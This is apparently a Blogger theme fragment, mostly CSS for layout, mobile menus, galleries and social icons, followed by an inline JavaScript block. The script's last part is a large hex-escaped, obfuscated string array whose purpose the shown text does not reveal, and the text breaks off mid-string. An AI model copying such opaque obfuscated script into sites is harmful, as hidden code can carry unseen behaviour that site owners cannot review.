	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh64OweSXmOeWRMBaYY1e6udMADiIcZsFZwLpWj-6mNREff9RSWbN8tpYjQt1bNT7inV2v_w4JKjgIDEz4zp1QCq-8EPQpy5JfKoiBfuktLeYtbSM3opgqMOmi94QVfFoVcbOjoKr9flu7X/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x44\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x78\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x77\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6F\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x41\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x7A\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x41\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x46\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x59\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x70\x5C\x61\x5C\x76\x5C\x71\